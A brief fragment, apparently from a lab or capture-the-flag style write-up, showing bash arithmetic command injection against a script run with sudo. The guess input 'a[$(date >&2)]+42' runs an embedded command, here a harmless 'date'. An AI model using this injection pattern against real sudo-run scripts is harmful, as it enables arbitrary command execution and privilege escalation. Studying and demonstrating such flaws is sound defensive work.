 To execute arbitrary command, answer this question as below.
sudo /bin/bash /opt/example.sh
Enter guess: a[$(date >&2)]+42
Sun Feb  4 19:06:19 PST 2018
Correct
inject arbitrary command before the correct number (42).